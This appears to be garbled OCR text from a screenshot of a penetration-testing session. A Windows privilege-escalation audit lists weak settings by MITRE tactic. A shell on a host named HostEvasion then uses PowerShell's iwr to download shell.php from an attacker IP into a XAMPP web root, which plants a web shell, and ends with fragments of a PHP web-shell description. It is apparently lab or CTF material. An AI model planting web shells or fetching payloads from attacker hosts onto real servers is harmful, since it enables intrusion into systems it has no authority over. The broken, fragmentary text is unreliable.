 Activities Places Terminal Jan 14 16:52
drew@ubuntu: ~/powershell-backdoor-generator
drew@ubuntu: ~ drew@ubuntu: ~/powershell-backdoor-generator drew@ubuntu: ~/Downloads/http_serv
TA0003 - Persistence
- UEFI & Secure Boot � Low
TA0004 - Privilege Escalation
- Service binary permissions � High
- PATH folder permissions � High
- Driver co-installers � Low
- Latest updates installed � Medium
TA0006 - Credential Access
- LSA Protection � Low
- Credential Guard � Low
TA0008 - Lateral Movement
- UAC settings � Low
WARNING: To get more info, run this script with the option '-Extended'.
evader@HostEvasion [C:\Users\evader]~$ cd C:\xampp\
evader@HostEvasion [C:\xampp]~$ cd htdocs
evader@HostEvasion [C:\xampp\htdocs]~$ dir
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/15/2024 12:24 AM uploads
-a---- 8/17/2023 5:09 AM 5024 6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lqDY.woff2
-a---- 7/16/2023 4:29 PM 213642 background-image.jpg
-a---- 7/11/2023 5:11 PM 9711 background-image2.jpg
-a---- 8/17/2023 5:11 AM 3554 font.css
-a---- 8/29/2023 9:55 AM 3591 index.php
evader@HostEvasion [C:\xampp\htdocs]~$ iwr -Uri "http://10.13.14.239:8000/shell.php" -Out shell.php
evader@HostEvasion [C:\xampp\htdocs]~$ whoami
quickly execute commands on a server when pentesting a PHP application.
https://www.buymeacoffee.com/flozz
for the server.